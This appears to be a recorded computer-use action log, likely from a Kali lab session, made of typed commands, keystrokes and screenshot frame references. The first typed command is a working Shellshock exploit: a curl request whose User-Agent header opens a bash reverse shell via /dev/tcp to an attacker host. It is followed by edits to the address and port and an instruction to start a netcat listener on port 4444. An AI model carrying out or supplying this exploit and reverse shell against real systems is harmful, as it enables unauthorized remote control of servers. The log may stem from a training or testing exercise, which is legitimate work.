
{"action": "type", "text": "curl -H 'User-Agent: () { :; }; /bin/bash -i >& /dev/tcp/192.168.90.35/9999 0>&1' http://192.168.90.59/cgi-bin/status"}

{"action": "key", "text": "Backspace"}

{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "10."}

{"action": "type", "text": "102"}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "4444"}

{"action": "mouse_move", "coordinate": [321, 316]}

Check the Kali IP with ifconfig and start a netcat listener on port 4444
{"action": "type", "text": "ifconfig"}
